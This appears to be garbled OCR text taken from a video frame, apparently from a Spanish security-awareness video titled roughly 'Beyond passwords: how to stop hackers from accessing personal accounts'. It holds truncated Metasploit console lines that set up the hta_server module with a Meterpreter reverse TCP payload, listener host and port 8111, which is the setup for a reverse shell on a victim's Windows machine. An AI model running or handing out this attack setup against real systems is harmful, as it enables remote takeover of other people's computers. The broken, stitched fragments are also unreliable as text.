 windows/misc/hta_server
ed, defaulting to windows/meterpreter/reverse_t
c/hta_server) > set lhost
c/ht ver) > set srvhost
/misc/hta_server) > set payload windows/meterprete
eterpreter/reverse_tcp
/misc/hta_server) > set lport 8111
MÁS ALLÁ DE LAS CONTRASEÑAS: CÓMO EVITAR QUE LOS HACKERS
ACCEDAN A LAS CUENTAS PERSONALES